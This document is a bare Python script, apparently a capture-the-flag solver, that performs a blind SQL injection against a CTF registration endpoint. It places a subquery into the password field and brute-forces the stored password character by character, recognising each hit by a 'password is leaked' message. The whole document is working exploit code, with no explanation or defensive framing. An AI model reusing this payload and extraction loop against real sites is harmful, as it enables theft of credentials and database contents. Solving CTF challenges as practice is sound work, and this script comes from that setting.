 1 import requests
2 import uuid
3 import string
4
5 url='http://phish.sg.ctf.so/add'
6 chars=string.printable
7 chars=chars.replace("_","")
8 chars=chars.replace("%","")
9 flag="we{"
10 baseString = "'+(select username from user where substr(password,1,{1})='{0}".format(flag, len(flag)+1)
11
12 while 1==1:
13         for char in chars:
14                 badString=baseString
15                 badString+=char
16                 badString+="')+'"
17                 r = requests.post(url,data={'username': str(uuid.uuid4()), 'password': badString})
18                 print(r.text)
19                 if "Your password is leaked" in r.text:
20                         print("SUCCESS")
21                         flag+=char
22                         baseString = "'+(select username from user where substr(password,1,{1})='{0}".format(flag, len(flag)+1)
23                         print(baseString)
24                         print("")
25                         print("")